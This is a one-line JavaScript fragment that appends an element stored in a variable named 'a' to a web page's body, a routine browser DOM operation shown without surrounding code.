document.body.appendChild(a);
